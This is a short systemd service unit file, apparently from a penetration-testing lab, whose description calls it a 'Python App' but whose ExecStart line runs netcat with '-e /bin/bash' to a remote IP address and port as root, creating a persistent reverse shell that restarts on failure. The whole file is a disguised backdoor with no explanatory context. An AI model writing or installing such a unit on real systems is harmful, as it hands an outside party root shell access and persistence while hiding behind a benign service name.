 [Unit]
Description=Python App
After=network-online.target
[Service]
Type=simple
WorkingDirectory=/home/cmeeks/restjson_hetemit
ExecStart=nc 192.168.45.223 50000 -e /bin/bash
TimeoutSec=30
RestartSec=60s
User=root
ExecReload=/bin/kill -USR1 $MAINPID
Restart=on-failure
[Install]
WantedBy=multi-user.target